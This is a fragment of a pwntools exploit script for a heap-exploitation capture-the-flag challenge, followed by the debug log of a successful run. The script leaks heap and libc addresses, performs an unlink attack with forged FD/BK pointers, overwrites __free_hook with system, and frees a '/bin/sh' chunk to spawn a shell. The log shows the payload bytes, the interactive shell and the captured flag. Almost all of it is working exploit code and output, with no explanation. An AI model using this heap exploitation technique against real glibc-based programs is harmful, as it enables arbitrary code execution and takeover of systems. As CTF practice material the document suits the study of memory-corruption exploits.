 53 ###leak heap###
54 ptr = 0x0602060
55 fake_FD = ptr - 0x18
56 fake_BK = ptr - 0x10
57
58 payload = p64(0) + p64(0x30)
59 alloc(0,payload)
60 alloc(1,p64(0x30)+p64(0x90))
61 alloc(2,'ccccc')
62 alloc(3,'ddddd')
63 alloc(4,'/bin/sh\x00')
64
65 free(2)
66 free(3)
67
68 show(3)
69 heap = u32(rv(4)) - 0x60
70
71 success('heap base:'+hex(heap))
72
73 ###leak libc&&unlink###
74 edit(3,p64(heap+0x10))
75
76 alloc(5,'nothing')
77 payload = p64(fake_FD) + p64(fake_BK) + p64(0x20) + p64(0x90)
78 alloc(6,payload)
79
80 free(1)
81
82 show(6)
83 libc_base = u64(ru('\x7f')[-6:].ljust(8,'\x00')) - 88 - 0x3c4b20
84 success('libc base:'+hex(libc_base))
85
86 free_hook = libc_base + libc.symbols['__free_hook']
87 payload = p64(0) * 3 + p64(free_hook)
88 edit(0,payload)
89
90 system = libc_base + libc.symbols['system']
91 edit(0,p64(system))
92
93 ###get shell###
94 free(4)
95 ia()
'Content:'
[DEBUG] Sent 0x20 bytes:
00000000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│·
·│····│
00000010 00 00 00 00 00 00 00 00 a8 47 4c 58 c9 7f 00 00 │····│····│·G
X│····│
00000020
[DEBUG] Received 0x31 bytes:
'Done!\n'
'1.alloc\n'
'2.edit\n'
'3.show\n'
'4.free\n'
'5.exit\n'
'Choice:'
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0x6 bytes:
'Index:'
[DEBUG] Sent 0x2 bytes:
'0\n'
[DEBUG] Received 0x8 bytes:
'Content:'
[DEBUG] Sent 0x9 bytes:
00000000 90 33 14 58 c9 7f 00 00 0a │·3·X│····│·
00000009
[DEBUG] Received 0x31 bytes:
'Done!\n'
'1.alloc\n'
'2.edit\n'
'3.show\n'
'4.free\n'
'5.exit\n'
'Choice:'
[DEBUG] Sent 0x2 bytes:
'4\n'
[DEBUG] Received 0x6 bytes:
'Index:'
[DEBUG] Sent 0x2 bytes:
'4\n'
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2b bytes:
'flag{44ded7c2-e0e7-4097-8803-d6f975426be9}\n'
flag{44ded7c2-e0e7-4097-8803-d6f975426be9}
$
moonsec